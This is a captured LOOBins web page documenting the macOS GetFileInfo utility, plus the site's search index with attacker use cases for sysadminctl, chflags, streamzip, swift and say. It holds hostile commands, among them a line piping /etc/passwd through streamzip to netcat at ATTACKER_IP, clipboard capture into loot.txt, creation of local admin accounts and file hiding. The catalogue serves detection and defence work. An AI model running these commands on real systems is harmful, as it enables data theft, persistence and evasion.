

--- FILE ---
content_type: text/html
request_url: https://www.loobins.io/binaries/getfileinfo/
body_size: 5170
content:
<!doctype html><html lang=en-us><head><meta charset=utf-8><meta http-equiv=x-ua-compatible content="ie=edge"><meta name=viewport content="width=device-width,initial-scale=1,shrink-to-fit=no"><link rel=preload as=font href=https://www.loobins.io/fonts/vendor/jost/jost-v4-latin-regular.woff2 type=font/woff2 crossorigin><link rel=preload as=font href=https://www.loobins.io/fonts/vendor/jost/jost-v4-latin-500.woff2 type=font/woff2 crossorigin><link rel=preload as=font href=https://www.loobins.io/fonts/vendor/jost/jost-v4-latin-700.woff2 type=font/woff2 crossorigin><script>(()=>{var t=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches,e=localStorage.getItem("theme");t&&e===null&&(localStorage.setItem("theme","dark"),document.documentElement.setAttribute("data-dark-mode","")),t&&e==="dark"&&document.documentElement.setAttribute("data-dark-mode",""),e==="dark"&&document.documentElement.setAttribute("data-dark-mode","")})()</script><link rel=stylesheet href=https://www.loobins.io/main.57e606da4609d7df5e44641e0d6ccbb81673ea444e4a27a55811c7070cbe8128f8020c24c086f2e3ecaea1931e21f545b56d148345f420494c840a3f79ee5be8.css integrity="sha512-V+YG2kYJ199eRGQeDWzLuBZz6kROSielWBHHBwy+gSj4AgwkwIby4+yuoZMeIfVFtW0Ug0X0IElMhAo/ee5b6A==" crossorigin=anonymous><noscript><style>img.lazyload{display:none}</style></noscript><meta name=robots content="index, follow"><meta name=googlebot content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"><meta name=bingbot content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"><title>GetFileInfo - LOOBins</title><meta name=description content="Get attributes of files and directories."><link rel=canonical href=https://www.loobins.io/binaries/getfileinfo/><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="GetFileInfo"><meta property="og:description" content="Get attributes of files and directories."><meta property="og:url" content="https://www.loobins.io/binaries/getfileinfo/"><meta property="og:site_name" content="LOOBins"><meta property="article:published_time" content="2023-04-23T00:00:00+00:00"><meta property="article:modified_time" content="2023-04-23T00:00:00+00:00"><meta property="og:image" content="https://www.loobins.io/social.png"><meta property="og:image:alt" content="LOOBins"><script type=application/ld+json>{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.loobins.io/#/schema/person/1","name":"","url":"https://www.loobins.io/","sameAs":[],"image":{"@type":"ImageObject","@id":"https://www.loobins.io/#/schema/image/1","url":"https://www.loobins.io/\u003cnil\u003e","width":null,"height":null,"caption":""}},{"@type":"WebSite","@id":"https://www.loobins.io/#/schema/website/1","url":"https://www.loobins.io/","name":"LOOBins","description":"","publisher":{"@id":"https://www.loobins.io/#/schema/person/1"}},{"@type":"WebPage","@id":"https://www.loobins.io/binaries/getfileinfo/","url":"https://www.loobins.io/binaries/getfileinfo/","name":"GetFileInfo","description":"Get attributes of files and directories.","isPartOf":{"@id":"https://www.loobins.io/#/schema/website/1"},"about":{"@id":"https://www.loobins.io/#/schema/person/1"},"datePublished":"2023-04-23T00:00:00CET","dateModified":"2023-04-23T00:00:00CET","breadcrumb":{"@id":"https://www.loobins.io/binaries/getfileinfo/#/schema/breadcrumb/1"},"primaryImageOfPage":{"@id":"https://www.loobins.io/binaries/getfileinfo/#/schema/image/2"},"inLanguage":"","potentialAction":[{"@type":"ReadAction","target":["https://www.loobins.io/binaries/getfileinfo/"]}]},{"@type":"BreadcrumbList","@id":"https://www.loobins.io/binaries/getfileinfo/#/schema/breadcrumb/1","name":"Breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.loobins.io/","url":"https://www.loobins.io/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.loobins.io/binaries/","url":"https://www.loobins.io/binaries/","name":"Binaries"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.loobins.io/binaries/getfileinfo/"}}]},{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://www.loobins.io/binaries/getfileinfo/#/schema/image/2","url":"https://www.loobins.io/social.png","contentUrl":"https://www.loobins.io/social.png","caption":"GetFileInfo"}]}]}</script><meta name=theme-color content="#fff"><link rel=icon href=https://www.loobins.io/favicon.ico sizes=any><link rel=icon type=image/svg+xml href=https://www.loobins.io/favicon.svg><link rel=apple-touch-icon sizes=180x180 href=https://www.loobins.io/apple-touch-icon.png><link rel=icon type=image/png sizes=32x32 href=https://www.loobins.io/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=https://www.loobins.io/favicon-16x16.png><link rel=manifest crossorigin=use-credentials href=https://www.loobins.io/site.webmanifest></head><body class="binaries single"><script async src="https://www.googletagmanager.com/gtag/js?id=G-VGXVBLJ655"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag("js",new Date),gtag("config","G-VGXVBLJ655")</script><div class=sticky-top><div class=header-bar></div><header class="navbar navbar-expand-lg navbar-light doks-navbar"><nav class="container-xxl flex-wrap flex-lg-nowrap" aria-label="Main navigation"><a class="navbar-brand order-0" href=https://www.loobins.io/ aria-label=LOOBins>LOOBins</a>
<img src=https://www.loobins.io/loobins.png hspace=1 vspace=1 alt=apple width=20 height=20>
<button class="btn btn-menu order-2 d-block d-lg-none" type=button data-bs-toggle=offcanvas data-bs-target=#offcanvasDoks aria-controls=offcanvasDoks aria-label="Open main menu"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-menu"><line x1="3" y1="12" x2="21" y2="12"/><line x1="3" y1="6" x2="21" y2="6"/><line x1="3" y1="18" x2="21" y2="18"/></svg></button><div class="offcanvas offcanvas-end border-0 py-lg-1" tabindex=-1 id=offcanvasDoks data-bs-backdrop=true aria-labelledby=offcanvasDoksLabel><div class="header-bar d-lg-none"></div><div class="offcanvas-header d-lg-none"><h2 class="h5 offcanvas-title ps-2" id=offcanvasDoksLabel><a class=text-dark href=https://www.loobins.io/>LOOBins</a></h2><button type=button class="btn-close text-reset me-2" data-bs-dismiss=offcanvas aria-label="Close main menu"></button></div><div class="offcanvas-body p-4 p-lg-0"><ul class="nav flex-column flex-lg-row align-items-lg-center mt-2 mt-lg-0 ms-lg-2 me-lg-auto"><li class=nav-item><a class="nav-link ps-0 py-1 active" href=https://www.loobins.io/binaries/>Binaries</a></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle ps-0 py-1" href=# id=navbarDropdownMenuLink role=button data-bs-toggle=dropdown aria-expanded=false>API
<span class=dropdown-caret><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><polyline points="6 9 12 15 18 9"/></svg></span></a><ul class="dropdown-menu dropdown-menu-main shadow rounded border-0" aria-labelledby=navbarDropdownMenuLink><li><a class=dropdown-item href=https://www.loobins.io/docs/api/pyloobins/>PyLOOBins</a></li><li><a class=dropdown-item href=https://www.loobins.io/loobins.json target=_blank>JSON<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-external-link"><path d="M18 13v6a2 2 0 01-2 2H5a2 2 0 01-2-2V8a2 2 0 012-2h6"/><polyline points="15 3 21 3 21 9"/><line x1="10" y1="14" x2="21" y2="3"/></svg></a></li><li><a class=dropdown-item href=https://www.loobins.io/loobins_stix.json target=_blank>STIX2<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-external-link"><path d="M18 13v6a2 2 0 01-2 2H5a2 2 0 01-2-2V8a2 2 0 012-2h6"/><polyline points="15 3 21 3 21 9"/><line x1="10" y1="14" x2="21" y2="3"/></svg></a></li></ul></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle ps-0 py-1" href=# id=navbarDropdownMenuLink role=button data-bs-toggle=dropdown aria-expanded=false>Help
<span class=dropdown-caret><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><polyline points="6 9 12 15 18 9"/></svg></span></a><ul class="dropdown-menu dropdown-menu-main shadow rounded border-0" aria-labelledby=navbarDropdownMenuLink><li><a class=dropdown-item href=https://www.loobins.io/docs/help/about/>About</a></li><li><a class=dropdown-item href=https://www.loobins.io/docs/help/contributing/>Contributing</a></li><li><a class=dropdown-item href=https://www.loobins.io/docs/help/reporting_issues/>Issues</a></li></ul></li></ul><hr class="text-black-50 my-4 d-lg-none"><form class="doks-search position-relative flex-grow-1 ms-lg-auto me-lg-2"><input id=search class="form-control is-search" type=search placeholder="Search LOOBins..." aria-label="Search LOOBins..." autocomplete=off><div id=suggestions class="shadow bg-white rounded d-none"></div></form><hr class="text-black-50 my-4 d-lg-none"><ul class="nav flex-column flex-lg-row"><li class=nav-item><a class="nav-link social-link" href=https://github.com/infosecB/LOOBins><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-github"><path d="M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37.0 00-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44.0 0020 4.77 5.07 5.07.0 0019.91 1S18.73.65 16 2.48a13.38 13.38.0 00-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07.0 005 4.77 5.44 5.44.0 003.5 8.55c0 5.42 3.3 6.61 6.44 7A3.37 3.37.0 009 18.13V22"/></svg><small class="ms-2 d-lg-none">GitHub</small></a></li></ul><hr class="text-black-50 my-4 d-lg-none"><button id=mode class="btn btn-link" type=button aria-label="Toggle user interface mode">
<span class=toggle-dark><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-moon"><path d="M21 12.79A9 9 0 1111.21 3 7 7 0 0021 12.79z"/></svg></span><span class=toggle-light><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-sun"><circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/></svg></span></button></div></div></nav></header></div><div class="wrap container-xxl" role=document><div class=content><div class="row flex-xl-nowrap"><div class="col-lg-5 col-xl-4 docs-sidebar d-none d-lg-block"><nav class=docs-links aria-label="Main navigation"><h3>Browse</h3><ul class=list-unstyled><li><a class="docs-link d-flex" href=https://www.loobins.io/binaries/><span>All LOOBins</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">54</span></a></li></ul><h3>Tactics</h3><ul class=list-unstyled><li><a class="docs-link d-flex" href=https://www.loobins.io/tactics/collection/><span>Collection</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">11</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tactics/command-and-control/><span>Command and Control</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">4</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tactics/credential-access/><span>Credential Access</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">6</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tactics/defense-evasion/><span>Defense Evasion</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">22</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tactics/discovery/><span>Discovery</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">27</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tactics/execution/><span>Execution</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">9</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tactics/exfiltration/><span>Exfiltration</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">4</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tactics/impact/><span>Impact</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">4</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tactics/initial-access/><span>Initial Access</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">1</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tactics/lateral-movement/><span>Lateral Movement</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">2</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tactics/persistence/><span>Persistence</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">6</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tactics/privilege-escalation/><span>Privilege Escalation</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">1</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tactics/reconnaissance/><span>Reconnaissance</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">4</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tactics/resource-development/><span>Resource Development</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">1</span></a></li></ul><h3>Tags</h3><ul class=list-unstyled><li><a class="docs-link d-flex" href=https://www.loobins.io/tags/bash/><span>bash</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">22</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tags/clipboard/><span>clipboard</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">3</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tags/compress/><span>compress</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">2</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tags/configuration/><span>configuration</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">6</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tags/dylib/><span>dylib</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">2</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tags/files/><span>files</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">2</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tags/gatekeeper/><span>gatekeeper</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">2</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tags/groups/><span>groups</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">2</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tags/network/><span>network</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">5</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tags/oneliner/><span>oneliner</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">13</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tags/osascript/><span>osascript</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">3</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tags/password/><span>password</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">2</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tags/pbpaste/><span>pbpaste</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">2</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tags/users/><span>users</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">4</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tags/xcsset/><span>XCSSET</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">2</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tags/zsh/><span>zsh</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">13</span></a></li></ul></nav></div><main class="docs-content col-lg-11 mx-xl-auto"><h1 id=getfileinfo>GetFileInfo <a href=#getfileinfo class=anchor aria-hidden=true>#</a></h1><p><em>Created by Chris Campbell (@texasbe2trill)</em></p><h2 id=description>Description <a href=#description class=anchor aria-hidden=true>#</a><a href=#description class=anchor aria-hidden=true>#</a></h2><p>Uses the CommandLine/Terminal to return type, creator, attributes, created, and modified file information of a file or directory.</p><table><thead><tr><th>Created</th><th>Tactics</th><th>Tags</th></tr></thead><tbody><tr><td>2023-04-23</td><td><span class="badge text-bg-danger">Discovery</span></td><td><span class="badge text-bg-secondary">bash</span> <span class="badge text-bg-secondary">zsh</span> <span class="badge text-bg-secondary">oneliner</span></td></tr></tbody></table><h2 id=paths>Paths <a href=#paths class=anchor aria-hidden=true>#</a><a href=#paths class=anchor aria-hidden=true>#</a></h2><ul><li><code>/usr/bin/GetFileInfo</code></li></ul><h2 id=use-cases>Use Cases <a href=#use-cases class=anchor aria-hidden=true>#</a><a href=#use-cases class=anchor aria-hidden=true>#</a></h2><h4 id=iterate-through-a-directory-to-getfileinfo>Iterate through a directory to GetFileInfo <a href=#iterate-through-a-directory-to-getfileinfo class=anchor aria-hidden=true>#</a><a href=#iterate-through-a-directory-to-getfileinfo class=anchor aria-hidden=true>#</a></h4><p>A bash or zsh oneliner can provide an attacker with information about specific files of interest.</p><pre><code>for FILE in ~/Downloads/*; do echo $(GetFileInfo $FILE) &gt;&gt; fileinfo.txt; sleep 2; done
</code></pre><h2 id=detections>Detections <a href=#detections class=anchor aria-hidden=true>#</a><a href=#detections class=anchor aria-hidden=true>#</a></h2><ul><li>No detections at time of publishing</li></ul><h2 id=resources>Resources <a href=#resources class=anchor aria-hidden=true>#</a><a href=#resources class=anchor aria-hidden=true>#</a></h2><ul><li><a href=https://macosbin.com/bin/getfileinfo>macOS/binaries/GetFileInfo</a></li></ul></main></div></div></div><script src=https://www.loobins.io/js/bootstrap.min.650aeec64c81d69d4c0850fc73c93da3f0330cec0a27772feed7f90f60baa5f47f1c45687d71914bdafd1c4e860d40f6dc08ede27a2f08431ff929c9a2d24621.js integrity="sha512-ZQruxkyB1p1MCFD8c8k9o/AzDOwKJ3cv7tf5D2C6pfR/HEVofXGRS9r9HE6GDUD23Ajt4novCEMf+SnJotJGIQ==" crossorigin=anonymous defer></script>
<script src=https://www.loobins.io/js/highlight.min.3f0a703c54cbed82ca277187e23cf2d272da28c15ce7e33cde685d40b53d741893d5b74d35bb2d20a81f56c289084f245bdd0c9145d39d7094d3dfbc62d1326a.js integrity="sha512-PwpwPFTL7YLKJ3GH4jzy0nLaKMFc5+M83mhdQLU9dBiT1bdNNbstIKgfVsKJCE8kW90MkUXTnXCU09+8YtEyag==" crossorigin=anonymous defer></script>
<script src=https://www.loobins.io/main.min.cb2e2ebbf2e4002f3117addc33582923b2b3ae5265c22944cd117ebec7abe61c170417c4506d7a0f8f0fc9053dfdf441421d53601ac467042ff3d06ec0ba07fa.js integrity="sha512-yy4uu/LkAC8xF63cM1gpI7KzrlJlwilEzRF+vser5hwXBBfEUG16D48PyQU9/fRBQh1TYBrEZwQv89BuwLoH+g==" crossorigin=anonymous defer></script>
<script src=https://www.loobins.io/index.min.708c3717b21a2c97761248dc91efb8b9eeee1e33dae05a83d701e5100555aa4043e8fb390b8c57037da00fb7545a888bdbcb0281dc25b82d1c2115fcedcbd184.js integrity="sha512-cIw3F7IaLJd2Ekjcke+4ue7uHjPa4FqD1wHlEAVVqkBD6Ps5C4xXA32gD7dUWoiL28sCgdwluC0cIRX87cvRhA==" crossorigin=anonymous defer></script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.loobins.io/index.min.708c3717b21a2c97761248dc91efb8b9eeee1e33dae05a83d701e5100555aa4043e8fb390b8c57037da00fb7545a888bdbcb0281dc25b82d1c2115fcedcbd184.js
body_size: 20343
content:
var suggestions=document.getElementById("suggestions"),search=document.getElementById("search");search!==null&&document.addEventListener("keydown",inputFocus);function inputFocus(e){e.ctrlKey&&e.key==="/"&&(e.preventDefault(),search.focus()),e.key==="Escape"&&(search.blur(),suggestions.classList.add("d-none"))}document.addEventListener("click",function(e){var t=suggestions.contains(e.target);t||suggestions.classList.add("d-none")}),document.addEventListener("keydown",suggestionFocus);function suggestionFocus(e){const s=suggestions.classList.contains("d-none");if(s)return;const t=[...suggestions.querySelectorAll("a")];if(t.length===0)return;const n=t.indexOf(document.activeElement);if(e.key==="ArrowUp"){e.preventDefault();const s=n>0?n-1:0;t[s].focus()}else if(e.key==="ArrowDown"){e.preventDefault();const s=n+1<t.length?n+1:n;t[s].focus()}}(function(){var e=new FlexSearch.Document({tokenize:"forward",cache:100,document:{id:"id",store:["href","title","description"],index:["title","description","content"]}});e.add({id:0,href:"/binaries/sysadminctl/",title:"sysadminctl",description:"Create/delete local accounts, guest account, enable SMB/AFP Guest access.",content:`sysadminctl # Created by Hare Sudhan (@cyb3rbuff)
Description # sysadminctl can administer system user accounts. sysadminctl can be used to change user passwords, create new users (including automatically provisioning the user home folder) or to check the status of a user\u0026rsquo;s SecureToken.
Created Tactics Tags 2024-11-19 Initial Access Persistence Impact Exfiltration users password Paths # /usr/sbin/sysadminctl Use Cases # Enable Guest Account # sysadminctl can be used to enable the guest account
sudo sysadminctl -guestAccount on Create Local User Account # sysadminctl can be used to create a local user account
sudo sysadminctl -addUser randomUser -password \u0026quot;randomPassword\u0026quot; Create a Local Admin Account # sysadminctl can be used to create a local admin account
sudo sysadminctl -addUser randomUser -password \u0026quot;randomPassword\u0026quot; -admin Reset user password # sysadminctl can be used to reset password for a particular user account
sudo sysadminctl -resetPasswordFor randomUser -newPassword \u0026quot;randomPassword\u0026quot; Delete a local account # sysadminctl can delete the specified user account
sudo sysadminctl -deleteUser randomUser Enable SMB Guest Access # sysadminctl can enable SMB Guest Access
sudo sysadminctl -smbGuestAccess on Enable AFP Guest Access # sysadminctl can enable AFP Guest Access
sudo sysadminctl -afpGuestAccess on Detections # Sigma: Creation Of A Local User Account
Sigma: User Added To Admin Group Via Sysadminctl
Sigma: Guest Account Enabled Via Sysadminctl
Resources # sysadminctl man page `}),e.add({id:1,href:"/binaries/codesign/",title:"codesign",description:"Create, manipulate and verify code signatures.",content:`codesign # Created by Thijs Xhaflaire
Description # The codesign command is used to create, check, and display code signatures, as well as inquire into the dynamic status of signed code in the system.
Created Tactics Tags 2024-07-29 Defense Evasion codesign Paths # /usr/bin/codesign Use Cases # Ad-hod codesigning an app bundle # This command forcefully re-signs the MyApp.app application with an ad-hoc signature, applying the signature deeply to all nested code within the app
codesign --force --deep -s - MyApp.app Detections # Jamf Protect: Detect ad-hod codesigning activity Resources # When Apple Admits macOS Malware Is A Problem – It’s Time To Take Notice
codesign man page
`}),e.add({id:2,href:"/binaries/chflags/",title:"chflags",description:"Changes file or directory flags",content:`chflags # Created by demonduck
Description # The chflags utility modifies the file flags of the listed files as specified by the flags operand.
Created Tactics Tags 2024-07-25 Defense Evasion finder Paths # /usr/bin/chflags Use Cases # Hide a file # Add the hidden flag to a file or directory to prevent it from being visible in Finder and Terminal.
chflags hidden ~/evil Remove hidden flag # Remove the hidden flag to a file or directory to make it visible in Finder and Terminal.
chflags nohidden ~/evil Detections # Sigma: Hidden Flag Set On File/Directory Via Chflags Resources # chflags man page
macOS/binaries/chflags
How to hide files and folders
`}),e.add({id:3,href:"/binaries/streamzip/",title:"streamzip",description:"File-less compression of data passed in through stdin.",content:`streamzip # Created by Gabriel De Jesus (0xv1n)
Description # streamzip is a system utility that can be utilized to compress data from \u0026ldquo;stdin\u0026rdquo; and write the data directly to \u0026ldquo;stdout\u0026rdquo;, no temporary files are created. The tool can be used by malicious actors to collect and exfiltrate sensitive data without leaving staged data archive artifacts on disk.
Created Tactics Tags 2024-07-15 Collection Exfiltration files compress Paths # /usr/bin/streamzip Use Cases # Copy and compress sensitive data locally # The following command reads file data and compresses the data for exfiltration
dd if=/etc/passwd | streamzip - stream | nc ATTACKER_IP PORT Detections # No detection content at time of writing Resources # streamzip man page `}),e.add({id:4,href:"/binaries/swift/",title:"swift",description:"Arbitrarily execute swift code from the terminal.",content:`swift # Created by 0v3rride (https://github.com/0v3rride)
Description # The swift command is an interactive environment (REPL) for Swift.
Created Tactics Tags 2023-12-23 Execution Defense Evasion swift repl bash zsh Paths # /usr/bin/swift Use Cases # Execute Swift code file # Executes the Swift code that is in a .swift file
swift mycode.swift Execute Swift one-liner before swift 5.8 / Xcode 14.3 Beta 1 # Executes a Swift one-liner by piping an echoed string into the swift command
echo 'print(\u0026quot;loobins\u0026quot;)' | swift - Execute Swift one-liner with swift 5.8 / Xcode 14.3 Beta 1 or greater # Executes a Swift one-liner that executes the ls command to list the current directory using the -e option that was implemented in swift 5.8 / Xcode 14.3 Beta 1
swift -e 'import Foundation; let process = Process(); process.executableURL = URL(fileURLWithPath:\u0026quot;/bin/bash\u0026quot;); process.arguments = [\u0026quot;-c\u0026quot;, \u0026quot;ls -alh\u0026quot;]; let stdout = Pipe(); let stderr = Pipe(); process.standardOutput = stdout; process.standardError = stderr; try process.run(); print(String(decoding: stdout.fileHandleForReading.readDataToEndOfFile(), as: UTF8.self)); print(String(decoding: stderr.fileHandleForReading.readDataToEndOfFile(), as: UTF8.self));' Detections # Process \u0026amp; Command Line Argument Detection (process contains swift)
Jamf Protect: Detect arbitrary code execution using a swift one-liner
Resources # Introduction to the Swift REPL
Scripting and Compiling Swift on the Command Line
Scripting in Swift is Pretty Awesome
Swift -e runs code directly from the command line
Swift Programming From The Command Line
`}),e.add({id:5,href:"/binaries/say/",title:"say",description:"Convert text to audible speech.",content:`say # Created by Pinar Sadioglu (@p_sadioglu)
Description # This tool uses the Speech Synthesis manager to convert input text to audible speech and either play it through the sound output device chosen in System Preferences or save it to an AIFF file.
Created Tactics Tags 2023-11-17 Defense Evasion Collection Reconnaissance Discovery bash pbpaste clipboard osascript Paths # /usr/bin/say Use Cases # Read sensitive data # The following command can read and process sensitive files and redirects the output to a file..
say -f /home/user/sensitive-files -i \u0026gt; loot.txt; Collect clipboard data # The command is designed to enhance privacy by muting the system volume,using a less recognizable \u0026ldquo;Whisper\u0026rdquo; voice with the \u0026ldquo;say\u0026rdquo; command, processing the copied text in the clipboard, and saving the output to a file named \u0026ldquo;loot.txt.\u0026rdquo;
osascript -e 'set volume output muted true' ; say $(pbpaste) -i \u0026gt; loot.txt; Detections # No detection content available Resources # say man page `}),e.add({id:6,href:"/binaries/sfltool/",title:"sfltool",description:"Binary to manage the Shared File List framework.",content:`sfltool # Created by Eliott (@Koyiott)
Description # sfltool allows interactions with the Shared File List framework, which can be used to modify application recent documents, favorites, and more.
